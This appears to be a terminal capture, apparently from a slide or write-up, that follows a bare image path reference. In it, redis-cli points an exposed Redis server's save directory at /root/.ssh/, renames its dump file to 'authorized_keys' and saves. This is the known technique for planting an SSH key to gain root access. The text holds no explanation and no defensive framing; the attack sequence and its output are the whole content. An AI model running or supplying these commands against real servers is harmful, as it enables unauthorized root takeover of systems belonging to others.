 bash-4.2$ redis-cli -h 127.0.0.1 -p 6378
127.0.0.1:6378> config set dir /root/.ssh/
OK
127.0.0.1:6378> config set dbfilename "authorized_keys"
OK
127.0.0.1:6378> save
OK
127.0.0.1:6378>